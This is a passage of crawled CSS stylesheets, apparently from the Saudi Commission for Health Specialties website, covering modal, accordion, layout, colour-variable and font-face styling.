print{.dropdown-menu{display:none !important}.dropdown-toggle::before{display:none}}.dropdown-menu[role=menu] .dropdown-item:focus{background-color:var(--background-neutral-50, #f9fafb)}.dropdown-menu .visually-hidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:rgba(0,0,0,.4);opacity:0;transition:opacity .2s ease}.modal-backdrop.show{opacity:1}.modal-backdrop.modal-backdrop-dark{background-color:rgba(0,0,0,.6)}.modal-backdrop.modal-backdrop-light{background-color:rgba(0,0,0,.3)}.modal-backdrop{--bs-backdrop-zindex: 1040;--bs-backdrop-bg: rgba(0, 0, 0, 0.4);--bs-backdrop-opacity: 1}.modal{position:fixed;top:0;left:0;z-index:1050;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0;display:none;padding:var(--spacing-2xl, 32px)}.modal.show{display:flex !important;align-items:center;justify-content:center}.modal.fade .modal-dialog{opacity:0;transform:scale(0.95) translateY(-20px);transition:transform .2s ease-out,opacity .2s ease-out}.modal.show .modal-dialog{opacity:1;transform:scale(1) translateY(0)}.modal{--bs-modal-zindex: 1050;--bs-modal-width: 500px;--bs-modal-padding: 0;--bs-modal-margin: 0}.modal-dialog{position:relative;width:auto;margin:0;pointer-events:none;max-width:640px}.modal.show .modal-dialog{pointer-events:auto}.modal-dialog.modal-dialog-scrollable{height:calc(100% - 64px)}.modal-dialog.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-xs{max-width:360px}.modal-sm{max-width:480px}.modal-md{max-width:640px}.modal-lg{max-width:896px}.modal-xl{max-width:1120px}.modal-fullscreen{max-width:calc(100vw - 64px);height:calc(100vh - 64px)}.modal-fullscreen .modal-content{height:100%}.modal-fullscreen .modal-body{flex:1;overflow-y:auto}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;max-height:calc(100vh - 64px);pointer-events:auto;background-color:var(--background-card, #ffffff);background-clip:padding-box;border:1px solid var(--border-neutral-primary, #d2d6db);border-radius:var(--radius-lg, 16px);outline:0;box-shadow:var(--shadow-xl, 0px 8px 8px -4px rgba(16, 24, 40, 0.03), 0px 20px 24px -4px rgba(16, 24, 40, 0.08));--bs-modal-bg: var(--background-card, #ffffff);--bs-modal-border-color: var(--border-neutral-primary, #d2d6db);--bs-modal-border-width: 1px;--bs-modal-border-radius: 16px}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;gap:var(--spacing-xl, 16px);padding:var(--spacing-3xl, 24px);padding-bottom:var(--spacing-xl, 16px);flex-shrink:0;border-bottom:1px solid var(--border-neutral-primary, #d2d6db);border-top-left-radius:var(--radius-lg, 16px);border-top-right-radius:var(--radius-lg, 16px);--bs-modal-header-padding-x: 0;--bs-modal-header-padding-y: 0;--bs-modal-header-padding: 0;--bs-modal-header-border-color: var(--border-neutral-primary, #d2d6db);--bs-modal-header-border-width: 1px}.modal-title{margin:0;font-size:var(--text-lg-size, 1.125rem);font-weight:var(--text-lg-weight-semibold, 600);line-height:var(--text-lg-line-height, 1.56);color:var(--text-display, #161616);flex:1}.modal-body{position:relative;flex:1 1 auto;padding:var(--spacing-3xl, 24px);overflow-y:auto;color:var(--text-default, #161616);font-size:var(--text-sm-size, 0.875rem);line-height:var(--text-sm-line-height, 1.43)}.modal-body::-webkit-scrollbar{width:8px}.modal-body::-webkit-scrollbar-track{background:var(--background-neutral-50, #f9fafb);border-radius:var(--radius-sm, 4px)}.modal-body::-webkit-scrollbar-thumb{background:var(--colors-neutral-300, #d2d6db);border-radius:var(--radius-sm, 4px)}.modal-body::-webkit-scrollbar-thumb:hover{background:var(--colors-neutral-400, #9da4ae)}.modal-body{--bs-modal-padding: 0}.modal-body>*:first-child{margin-top:0}.modal-body>*:last-child{margin-bottom:0}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;gap:var(--spacing-md, 8px);padding:var(--spacing-xl, 16px) var(--spacing-3xl, 24px) var(--spacing-3xl, 24px);border-top:1px solid var(--border-neutral-primary, #d2d6db);border-bottom-right-radius:var(--radius-lg, 16px);border-bottom-left-radius:var(--radius-lg, 16px);--bs-modal-footer-gap: 8px;--bs-modal-footer-bg: transparent;--bs-modal-footer-border-color: var(--border-neutral-primary, #d2d6db);--bs-modal-footer-border-width: 1px}.modal-footer .btn{margin:0}.modal-footer.modal-footer-center{justify-content:center}.modal-footer.modal-footer-between{justify-content:space-between}.modal-header .btn-close,.btn-close.modal-close{flex-shrink:0;width:24px;height:24px;padding:0;margin:0;background:rgba(0,0,0,0);border:none;opacity:1;cursor:pointer;display:flex;align-items:center;justify-content:center;border-radius:var(--radius-sm, 4px);transition:all .2s ease;color:var(--text-secondary-paragraph, #6c727e);background-image:none}.modal-header .btn-close::after,.btn-close.modal-close::after{content:"×";font-size:28px;line-height:1;font-weight:300;color:currentColor}.modal-header .btn-close:hover,.btn-close.modal-close:hover{opacity:.7;background-color:var(--background-neutral-50, #f9fafb);color:var(--text-default, #161616)}.modal-header .btn-close:focus,.btn-close.modal-close:focus{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px;box-shadow:none;opacity:1}.modal-header .btn-close:active,.btn-close.modal-close:active{background-color:var(--background-neutral-100, #f3f4f6)}.modal-danger .modal-header{background-color:var(--colors-red-50, #fef3f2);border-bottom-color:var(--colors-red-200, #fecdca)}.modal-danger .modal-title{color:var(--colors-red-700, #b32318)}.modal-success .modal-header{background-color:var(--colors-green-50, #ecfdf3);border-bottom-color:var(--colors-green-200, #abefc6)}.modal-success .modal-title{color:var(--colors-green-700, #067647)}.modal-info .modal-header{background-color:var(--colors-blue-50, #eff8ff);border-bottom-color:var(--colors-blue-200, #b2ddff)}.modal-info .modal-title{color:var(--colors-blue-700, #175cd3)}.modal-header-borderless{border-bottom:none;padding-bottom:var(--spacing-xl, 16px)}.modal-footer-borderless{border-top:none;padding-top:var(--spacing-xl, 16px)}.modal-static.show .modal-dialog{animation:modalShake .3s ease}@keyframes modalShake{0%,100%{transform:scale(1) translateY(0)}25%{transform:scale(1.02) translateY(-4px)}75%{transform:scale(0.98) translateY(4px)}}[dir=rtl] .modal-footer{justify-content:flex-start}[dir=rtl] .modal-footer.modal-footer-center{justify-content:center}[dir=rtl] .modal-footer.modal-footer-between{justify-content:space-between}@media(max-width: 767.98px){.modal{padding:var(--spacing-lg, 16px)}.modal-dialog{max-width:100%}.modal-fullscreen,.modal-fullscreen-sm-down{max-width:100%;height:100vh;margin:0;border-radius:0}.modal-fullscreen .modal-content,.modal-fullscreen-sm-down .modal-content{height:100%;border-radius:0;border:none}.modal-header{padding:var(--spacing-xl, 16px)}.modal-body{padding:var(--spacing-xl, 16px)}.modal-footer{padding:var(--spacing-xl, 16px);flex-direction:column;align-items:stretch}.modal-footer .btn{width:100%}}@media(max-width: 991.98px){.modal-fullscreen-md-down{max-width:100%;height:100vh;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border-radius:0}}@media print{.modal{display:none !important}.modal-backdrop{display:none !important}}.modal .visually-hidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}@media(prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none;transform:none}.modal-backdrop.fade{transition:none}}.accordion{border:none;display:flex;flex-direction:column;align-items:flex-start;width:100%;background-color:rgba(0,0,0,0);--bs-accordion-border-width: 0;--bs-accordion-border-radius: 0}.accordion-item{background-color:rgba(0,0,0,0);border:none;border-top:1px solid var(--border-neutral-primary, #d2d6db);border-radius:0;width:100%}.accordion-item:first-of-type{border-top:none}.accordion-item:not(:first-of-type){border-top:1px solid var(--border-neutral-primary, #d2d6db)}.accordion-header{margin-bottom:0;width:100%}.accordion-button{box-sizing:border-box;display:flex;gap:var(--spacing-xl, 16px);align-items:center;padding:var(--spacing-xl, 16px);width:100%;cursor:pointer;background-color:rgba(0,0,0,0);border:none;text-align:start;font-family:var(--font-family, inherit);font-weight:var(--text-md-weight-medium, 500);font-size:var(--text-md-size, 1rem);line-height:var(--text-md-line-height, 1.5);color:var(--text-default, #161616);transition:background-color .15s ease;position:relative;overflow-anchor:none;box-shadow:none}.accordion-button:not(.collapsed){background-color:rgba(0,0,0,0);color:var(--text-default, #161616);box-shadow:none}.accordion-button:hover{background-color:var(--background-neutral-50, #f9fafb);z-index:2}.accordion-button:focus{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px;box-shadow:none;z-index:3;border-color:rgba(0,0,0,0)}.accordion-button:active{background-color:var(--background-neutral-100, #f3f4f6)}.accordion-button::after{display:none}.accordion-button::before{content:"";width:16px;height:16px;flex-shrink:0;margin-inline-start:auto;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16' fill='none'%3E%3Cpath d='M4 6L8 10L12 6' stroke='%23161616' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;background-size:16px;transition:transform .2s ease;order:999}.accordion-button.collapsed::before{transform:rotate(-180deg)}.accordion-button>*{flex:1;min-width:0}.accordion-collapse{border:none;background-color:rgba(0,0,0,0)}.accordion-body{padding:0 var(--spacing-xl, 16px) var(--spacing-xl, 16px);padding-top:0;color:var(--text-default, #161616);font-size:var(--text-md-size, 1rem);line-height:var(--text-md-line-height, 1.5);font-family:var(--font-family, inherit)}.accordion-body>*:first-child{margin-top:0}.accordion-body>*:last-child{margin-bottom:0}.accordion-flush{border:none;border-radius:0}.accordion-flush .accordion-item{border:none;border-bottom:1px solid var(--border-neutral-primary, #d2d6db);border-radius:0}.accordion-flush .accordion-item:last-of-type{border-bottom:none}.accordion-flush .accordion-item:first-of-type{border-top:none}.accordion-flush .accordion-button{padding-left:0;padding-right:0;border-radius:0}.accordion-flush .accordion-body{padding-left:0;padding-right:0}.accordion-primary .accordion-button:not(.collapsed){background-color:var(--colors-primary-sa-flag-50, #f3fcf6);color:var(--text-primary-sa-flag, #14573a)}.accordion-light .accordion-item{background-color:var(--background-neutral-50, #f9fafb)}.accordion-light .accordion-button:not(.collapsed){background-color:var(--background-neutral-100, #f3f4f6)}.accordion-button.accordion-icon-custom::before{background-image:none}.accordion-button.accordion-icon-custom .accordion-icon{width:16px;height:16px;flex-shrink:0;margin-inline-start:auto;transition:transform .2s ease;order:999}.accordion-button.accordion-icon-custom .accordion-icon img,.accordion-button.accordion-icon-custom .accordion-icon svg{display:block;width:100%;height:100%}.accordion-button.accordion-icon-custom.collapsed .accordion-icon{transform:rotate(-180deg)}.accordion-compact .accordion-button{padding:var(--spacing-md, 8px) var(--spacing-xl, 16px)}.accordion-compact .accordion-body{padding:0 var(--spacing-xl, 16px) var(--spacing-md, 8px)}.accordion-spacious .accordion-button{padding:var(--spacing-3xl, 24px)}.accordion-spacious .accordion-body{padding:0 var(--spacing-3xl, 24px) var(--spacing-3xl, 24px)}[dir=rtl] .accordion-button{text-align:start}[dir=rtl] .accordion-button::before{margin-inline-start:auto;margin-inline-end:0}@media print{.accordion{border:1px solid var(--border-neutral-primary, #d2d6db)}.accordion-item{border-top:1px solid var(--border-neutral-primary, #d2d6db);page-break-inside:avoid}.accordion-button::before{display:none}.accordion-collapse{display:block !important;height:auto !important}.accordion-body{padding-top:var(--spacing-md, 8px)}}.accordion-button .visually-hidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}.accordion-collapse{transition:height .2s ease}.accordion .accordion{margin-top:var(--spacing-md, 8px);margin-bottom:var(--spacing-md, 8px);border:1px solid var(--border-neutral-primary, #d2d6db);border-radius:var(--radius-sm, 4px)}.accordion .accordion .accordion-button{padding-left:var(--spacing-3xl, 24px);font-size:var(--text-sm-size, 0.875rem)}.accordion .accordion .accordion-body{padding-left:var(--spacing-3xl, 24px)}@media(max-width: 767.98px){.accordion-button{padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);font-size:var(--text-sm-size, 0.875rem)}.accordion-body{padding:0 var(--spacing-xl, 16px) var(--spacing-md, 8px);font-size:var(--text-sm-size, 0.875rem)}}.accordion.accordion-schs div:not([class]){width:100%}


--- FILE ---
content_type: text/css
request_url: https://scfhs.org.sa/themes/schs/css/schs.style.css?t9vl4y
body_size: 4277
content:
/* ================================================================
   DGA Design System Color Variables
   Integrated to match new design system
   ================================================================ */
:root {
  /* Primary Colors - DGA Saudi Flag Green */
  --color-primary: #1b8354;
  --color-primary-hover: #166a45;
  --color-primary-light: #067647;

  /* Secondary Colors */
  --color-secondary: #dba102;
  --color-secondary-hover: #b87b02;

  /* Text Colors */
  --color-text-default: #161616;
  --color-text-display: #1f2a37;
  --color-text-secondary: #4d5761;
  --color-text-tertiary: #6c727e;

  /* Background Colors */
  --color-bg-white: #ffffff;
  --color-bg-light: #f9fafb;
  --color-bg-neutral-50: #f3f4f6;
  --color-bg-neutral-100: #e5e7eb;
  --color-bg-neutral-200: #d2d6db;

  /* Border Colors */
  --color-border-primary: #d2d6db;
  --color-border-light: #e5e7eb;
  --color-border-lighter: #eeeeee;

  /* Utility Colors */
  --color-success: #067647;
  --color-info: #156fee;
  --color-warning: #f79009;
  --color-danger: #d92c20;

  /* Legacy color mappings for backward compatibility */
  --legacy-blue: var(--color-primary);
  --legacy-cyan: var(--color-primary-light);
  --legacy-teal: var(--color-success);
}

.heading.text-2>div::before {
  background-color: var(--color-primary) !important;
}

.wizard-item.pos-grad-prog {
  min-height: 60px;
}

.wizard-item.pos-grad-prog.active {
  border-color: var(--color-primary);
}

.blog-img-160 {
  height: 160px;
  max-height: 160px;
}

.blog-img-160 img {
  width: 100%;
  height: 100%;
}

.text-3 a {
  color: var(--color-primary) !important;
}

html[dir="ltr"] .secretary-img {
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
}

.mapsvg-wrap {
  direction: ltr !important;
  overflow: visible;
  position: absolute !important;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.mapsvg-wrap .mapsvg {
  overflow: visible;
}

.mapsvg-wrap .mapsvg svg g g path {
  -webkit-transition: 0.3s all ease-in;
  transition: 0.3s all ease-in;
}

.mapsvg-wrap .mapsvg svg g g:hover path,
.mapsvg-wrap .mapsvg svg g g.region-fill path,
.mapsvg-wrap .mapsvg svg g g.region-fill-hover path {
  fill: #e5f5f6;
}

@media (max-width: 768px) {
  .mapsvg-wrap {
    position: relative !important;
  }
}

.branches-map-js {
  width: 100%;
  overflow: visible;
  background-color: transparent !important;
}

html[dir="rtl"] .mapsvg-controller-view-content {
  direction: rtl !important;
}

.mapsvg-tooltip {
  font-family: "IBM Plex Sans Arabic", sans-serif !important;
}

.mapsvg-popover {
  font-family: "IBM Plex Sans Arabic", sans-serif;
  -webkit-box-shadow: 0 4px 15px 1px rgba(0, 0, 0, 0.12) !important;
  box-shadow: 0 4px 15px 1px rgba(0, 0, 0, 0.12) !important;
}

.mapsvg-popover h6 {
  margin-bottom: 6px;
  font-size: 16px;
}

.mapsvg-popover .d-flex {
  margin-bottom: 6px;
}

.mapsvg-controller-view-content {
  font-family: "IBM Plex Sans Arabic", sans-serif;
}

.full-blog .entry-image {
  height: 240px;
  overflow: hidden;
}

.full-blog .entry-image>a {
  width: 100%;
  height: 100%;
}

.full-blog .entry-image img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

.pb-130 {
  padding-bottom: 130px;
}

#content .content-wrap .section .container .page-body img {
  height: auto;
  width: 100%;
}

.sidebar img,
.entry-content img {
  height: auto;
  width: 100%;
}

#content .content-wrap .section .container .page-body .card img {
  height: auto;
}

.service-carousel .oc-item a img {
  height: 120px;
  object-fit: contain;
  width: auto;
}

.service-carousel .oc-item a {
  padding: 10px;
  min-height: 246px;
  justify-content: center;
}

.filter-bb .filter-container .service-item h4 {
  height: auto;
}

.service-carousel .oc-item a h4 {
  height: auto;
}

.wizard-item .step-name {
  font-size: 16px;
}

.divider {
  color: var(--color-primary);
}

.divider::after,
.divider::before {
  background-color: var(--color-primary);
}

.board img {
  transition: filter ease-in 0.3s;
  filter: grayscale(1);
  width: 200px;
  height: 200px;
  object-fit: cover;
}

.board img:hover {
  filter: grayscale(0);
}

.clients-grid .grid-item a:hover {
  opacity: 1;
}

.story-icon {
  height: 64px;
}

.break-all {
  overflow-wrap: anywhere;
}

.card-blog .blog-img {
  max-height: 160px;
  width: 100%;
}

img {
  max-width: 100%;
  height: auto;
}

.entry-image {
  margin-bottom: 16px;
}

.filter-bb .filter-container .service-item {
  height: calc(100% - 15px);
}

.filter-bb .filter-container .service-item img {
  object-fit: contain;
}

.clients-grid+.divider:last-child {
  display: none;
}

#oc-service .owl-stage {
  display: flex;
}

.service-carousel .owl-stage {
  display: flex;
}

.service-carousel .oc-item,
.service-carousel .oc-item a {
  height: 100%;
}

.logo-points div:first-child .button {
  background-color: var(--color-primary) !important;
}

.logo-points div:nth-child(2) .button {
  background-color: var(--color-primary) !important;
}

.logo-points div:nth-child(3) .button,
.logo-points div:nth-child(3) .button:hover {
  background-color: #00c18b !important;
}

.tooltip * {
  font-family: "IBM Plex Sans Arabic",
    sans-serif !important;
}

.footer-link a {
  color: var(--color-text-secondary);
}

.footer-widgets-wrap h4 {
  color: var(--color-text-secondary);
}

.button.button-rate-footer {
  border: 2px solid #a5a5a5;
  color: #707070;
}

.rating-container .caption,
.rating-container .clear-rating {
  display: none;
}

.posts-sm .footer-link:last-child span {
  display: none;
}

#views-exposed-form-program-accreditation-standards-view-block-1 {
  display: none;
}

#views-exposed-form-classification-exams-block-1 {
  display: none;
}

#views-exposed-form-health-academy-programs-block-1 {
  display: none;
}

#views-exposed-form-accredited-associations-block-1 {
  display: none;
}

#Amana_Arabic_CMYK,
#Amana_Arabic_CMYK #map {
  transition: .3s all ease-in;
}

#Amana_Arabic_CMYK:hover * {
  opacity: .4;
}

#Amana_Arabic_CMYK #Map:hover {
  opacity: 1 !important;
}

#Amana_Arabic_CMYK #Pulse:hover {
  opacity: 1 !important;
}

#Amana_Arabic_CMYK #Check:hover path,
#Amana_Arabic_CMYK #Check:hover {
  opacity: 1 !important;
}

@font-face {
  font-family: "DIN Next LT Arabic", sans-serif;
  src: url("../fonts/schs-font/D-500.eot");
  src: url("../fonts/schs-font/D-500.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-500.svg#D-500") format("svg"), url("../fonts/schs-font/D-500.ttf") format("truetype"), url("../fonts/schs-font/D-500.woff") format("woff"), url("../fonts/schs-font/D-500.woff2") format("woff2");
  font-weight: 500;
  font-style: normal;
}

@font-face {
  font-family: "DIN Next LT Arabic", sans-serif;
  src: url("../fonts/schs-font/D-700.eot");
  src: url("../fonts/schs-font/D-700.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-700.svg#D-700") format("svg"), url("../fonts/schs-font/D-700.ttf") format("truetype"), url("../fonts/schs-font/D-700.woff") format("woff"), url("../fonts/schs-font/D-700.woff2") format("woff2");
  font-weight: 700;
  font-style: normal;
}

@font-face {
  font-family: "DIN Next LT Arabic", sans-serif;
  src: url("../fonts/schs-font/D-800.eot");
  src: url("../fonts/schs-font/D-800.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-800.svg#D-800") format("svg"), url("../fonts/schs-font/D-800.ttf") format("truetype"), url("../fonts/schs-font/D-800.woff") format("woff"), url("../fonts/schs-font/D-800.woff2") format("woff2");
  font-weight: 800;
  font-style: normal;
}

@font-face {
  font-family: "DIN Next LT Arabic", sans-serif;
  src: url("../fonts/schs-font/D-900.eot");
  src: url("../fonts/schs-font/D-900.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-900.svg#D-900") format("svg"), url("../fonts/schs-font/D-900.ttf") format("truetype"), url("../fonts/schs-font/D-900.woff") format("woff"), url("../fonts/schs-font/D-900.woff2") format("woff2");
  font-weight: 900;
  font-style: normal;
}

@font-face {
  font-family: "DIN Next LT Arabic", sans-serif;
  src: url("../fonts/schs-font/D-200.eot");
  src: url("../fonts/schs-font/D-200.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-200.svg#D-200") format("svg"), url("../fonts/schs-font/D-200.ttf") format("truetype"), url("../fonts/schs-font/D-200.woff") format("woff"), url("../fonts/schs-font/D-200.woff2") format("woff2");
  font-weight: 200;
  font-style: normal;
}

@font-face {
  font-family: "DIN Next LT Arabic", sans-serif;
  src: url("../fonts/schs-font/D-300.eot");
  src: url("../fonts/schs-font/D-300.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-300.svg#D-300") format("svg"), url("../fonts/schs-font/D-300.ttf") format("truetype"), url("../fonts/schs-font/D-300.woff") format("woff"), url("../fonts/schs-font/D-300.woff2") format("woff2");
  font-weight: 300;
  font-style: normal;
}

@font-face {
  font-family: "DIN Next LT Arabic", sans-serif;
  src: url("../fonts/schs-font/D-400.eot");
  src: url("../fonts/schs-font/D-400.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-400.svg#D-400") format("svg"), url("../fonts/schs-font/D-400.ttf") format("truetype"), url("../fonts/schs-font/D-400.woff") format("woff"), url("../fonts/schs-font/D-400.woff2") format("woff2");
  font-weight: 400;
  font-style: normal;
}

@font-face {
  font-family: "DIN Next LT Arabic", sans-serif;
  src: url("../fonts/schs-font/D-500.eot");
  src: url("../fonts/schs-font/D-500.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-500.svg#D-500") format("svg"), url("../fonts/schs-font/D-500.ttf") format("truetype"), url("../fonts/schs-font/D-500.woff") format("woff"), url("../fonts/schs-font/D-500.woff2") format("woff2");
  font-weight: 500;
  font-style: normal;
}

@font-face {
  font-family: "DIN Next LT Arabic", sans-serif;
  src: url("../fonts/schs-font/D-700.eot");
  src: url("../fonts/schs-font/D-700.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-700.svg#D-700") format("svg"), url("../fonts/schs-font/D-700.ttf") format("truetype"), url("../fonts/schs-font/D-700.woff") format("woff"), url("../fonts/schs-font/D-700.woff2") format("woff2");
  font-weight: 700;
  font-style: normal;
}

@font-face {
  font-family: "DIN Next LT Arabic", sans-serif;
  src: url("../fonts/schs-font/D-800.eot");
  src: url("../fonts/schs-font/D-800.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-800.svg#D-800") format("svg"), url("../fonts/schs-font/D-800.ttf") format("truetype"), url("../fonts/schs-font/D-800.woff") format("woff"), url("../fonts/schs-font/D-800.woff2") format("woff2");
  font-weight: 800;
  font-style: normal;
}

@font-face {
  font-family: "DIN Next LT Arabic", sans-serif;
  src: url("../fonts/schs-font/D-900.eot");
  src: url("../fonts/schs-font/D-900.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-900.svg#D-900") format("svg"), url("../fonts/schs-font/D-900.ttf") format("truetype"), url("../fonts/schs-font/D-900.woff") format("woff"), url("../fonts/schs-font/D-900.woff2") format("woff2");
  font-weight: 900;
  font-style: normal;
}

@font-face {
  font-family: "DIN Next LT Arabic", sans-serif;
  src: url("../fonts/schs-font/D-200.eot");
  src: url("../fonts/schs-font/D-200.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-200.svg#D-200") format("svg"), url("../fonts/schs-font/D-200.ttf") format("truetype"), url("../fonts/schs-font/D-200.woff") format("woff"), url("../fonts/schs-font/D-200.woff2") format("woff2");
  font-weight: 200;
  font-style: normal;
}

@font-face {
  font-family: "DIN Next LT Arabic", sans-serif;
  src: url("../fonts/schs-font/D-300.eot");
  src: url("../fonts/schs-font/D-300.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-300.svg#D-300") format("svg"), url("../fonts/schs-font/D-300.ttf") format("truetype"), url("../fonts/schs-font/D-300.woff") format("woff"), url("../fonts/schs-font/D-300.woff2") format("woff2");
  font-weight: 300;
  font-style: normal;
}

@font-face {
  font-family: "DIN Next LT Arabic", sans-serif;
  src: url("../fonts/schs-font/D-400.eot");
  src: url("../fonts/schs-font/D-400.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-400.svg#D-400") format("svg"), url("../fonts/schs-font/D-400.ttf") format("truetype"), url("../fonts/schs-font/D-400.woff") format("woff"), url("../fonts/schs-font/D-400.woff2") format("woff2");
  font-weight: 400;
  font-style: normal;
}

.centers-list div+div {
  margin-top: 10px;
}

html[dir="ltr"][lang="en"] ol,
html[dir="ltr"][lang="en"] ul,
html[dir="ltr"][lang="en"] dl {
  direction: ltr;
}

@media (min-width: 1200px) {
  .MsoTableGrid {
    width: 100% !important;
  }
}


.gallery-item .gallery-image img {
  max-height: 300px;
  height: 300px;
  object-fit: cover;
}

.sitemapWrapper .iconlist li a {
  width: 100%;
  padding: 6px 12px;
  background-color: var(--color-primary);
  color: var(--color-bg-white);
  border-radius: 4px;
  margin: 6px 0;
  font-size: 18px;
}

.sitemapWrapper .iconlist li .sitemapWrapper li a {
  width: 100%;
  background-color: transparent;
  color: #333;
  border-radius: 4px;
  margin: 6px 0;
  padding: 0px 12px;
  padding-right: 24px;
  padding-left: 24px;
  font-size: 14px;
}

.sitemapWrapper {
  width: 60%;
}

.sitemapWrapper .sitemapWrapper {
  width: 100%;
}

.sitemapWrapper ul ul {
  background: #f5f5f5;
  margin-right: 0 !important;
  margin-left: 0 !important;
  border-radius: 4px;
  border: 1px solid #ddd;
  width: 100%;
}

.sitemapWrapper .iconlist li {
  flex-direction: column;
}

.home-ann-slider .home-ann-slider-inner ul li a {
  font-size: 16px;
  font-weight: 500;
}

#search-eservice-custom-form--2 label {
  display: none;
}

@media (min-width: 768px) {
  #slider.min-vh-md-100 {
    min-height: calc(100vh - 42px) !important;
  }
}

.rating-note {
  padding: 6px 12px;
  background-color: #f5f5f5;
  border: 1px solid #ddd;
  border-radius: 4px;
  margin-bottom: 10px;
}

#views-exposed-form-institutional-standards-view-block-1 {
  display: none;
}

.beta-ribbon {
  padding: 4px 8px;
  background: #D1AA31;
  color: var(--color-bg-white);
  border-radius: 4px;
  margin: 0 12px;
  font-size: 12px;
  font-weight: 500;
}

@media (max-width: 575px) {
  #logo {
    flex-direction: column;
  }

  .beta-ribbon {
    margin: 12px 0 0;
  }
}

#block-betaversioncontrol {
  display: none;
}

.pagination {
  flex-wrap: wrap;
}

.pagination .page-item {
  margin-bottom: 5px;
}

.full-blog .entry-image {
  height: auto;
  overflow: unset;
}

.full-blog .entry-image img {
  width: 100%;
  height: auto;
  object-fit: unset;
}

.full-blog .entry-image>a {
  width: 100%;
  height: auto;
}

/* ----------------------------------------------------------------
		Contact us page (Tawasul)
	-----------------------------------------------------------------*/
  :root {
    /* --scfhs-green: #30b78a; */
    --scfhs-green: #00C08B;
    /* --scfhs-blue: var(--color-primary); */
    --scfhs-blue: #00416B;
    --scfhs-grey: var(--color-text-secondary);
    --scfhs-white-blueish: #EFF5F9;
    --scfhs-white-blueish-200: #CBDFEF;
  
    --scfhs-grad: linear-gradient(to right, var(--scfhs-blue) 0%, var(--scfhs-green) 100%);
  
    --scfhs-font: "IBM Plex Sans Arabic", sans-serif !important;
  }
  
  .contact-card {
    color: var(--scfhs-blue);
    text-align: center;
  }
  
  .contact-card .card-icon {
    height: 100px;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 10px;
  }
  
  .contact-card .card-icon img {
    max-height: 85px;
  }
  
  .contact-card .card-title-wrapper {
    min-height: 60px;
  }
  
  .contact-card .card-subtitle {
    color: var(--scfhs-green);
    font-size: .9rem;
  }
  
  .btn-scfhs-blue {
    background-color: var(--scfhs-blue);
  }
  
  .contact-card .card-body {
    padding-bottom: 0;
  }
  
  .contact-action {
    margin-bottom: -20px;
    padding: 10px;
  }
  
  .contact-action:hover {
    background: var(--scfhs-grad);
  }
  
  .contact-action img {
    max-height: 20px;
  }
  
  .contact-section-title {
    color: var(--scfhs-blue);
  }
  
  .forms-card {
    /* border-color: var(--scfhs-white-blueish-200); */
    border-color: transparent;
    box-shadow: 5px 0px 30px 0px #bbcddc;
  }
  
  .forms-card .card-header {
    background-color: var(--scfhs-white-blueish);
    border-bottom-color: var(--scfhs-white-blueish-200);
  }
  
  /* .forms-card .nav-tabs {
    border-bottom-color: var(--scfhs-white-blueish-200);
    color: var(--scfhs-grey);
  } */
  
  /* .forms-card .nav-tabs .nav-item.show .nav-link,
  .forms-card .nav-tabs .nav-link.active,
  .forms-card .nav-tabs .nav-link.active:focus {
    background-color: transparent;
    border: none;
    border-bottom: solid 3px var(--scfhs-green);
    font-weight: bold;
    color: var(--scfhs-blue);
  } */
  
  /* .forms-card .nav-tabs .nav-link:focus,
  .forms-card .nav-tabs .nav-link:hover {
    border: none;
    border-bottom: 1px solid var(--scfhs-grey);
  } */
  
  /* .forms-card .nav-link {
    color: var(--scfhs-grey);
  } */
  
  .contact-form .contact-form-header {
    background-color: var(--scfhs-white-blueish);
    padding-top: 30px;
  }

  .contact-form .sidebar-widgets-wrap>div>img {
    max-height: 330px;
    max-width: 330px;
  }

/* ----------------------------------------------------------------
		program-accreditation-standards page
	-----------------------------------------------------------------*/
/* Hide institutional-accreditation-standards-category form */
body.node-323 #sec-3 .heading + .row {
  display: none;
}

body.node-323 div#block-views-block-institutional-standards-view-block-1 {
  margin-bottom: 3rem;
}
  

/* ----------------------------------------------------------------
		specializations-description page
	-----------------------------------------------------------------*/
  #views-exposed-form-specializations-description-block-1{
    display: flex;
    flex-wrap: wrap;
    gap: 30px;
  }
  
  form#views-exposed-form-specializations-description-block-1>* {
    align-self: end;
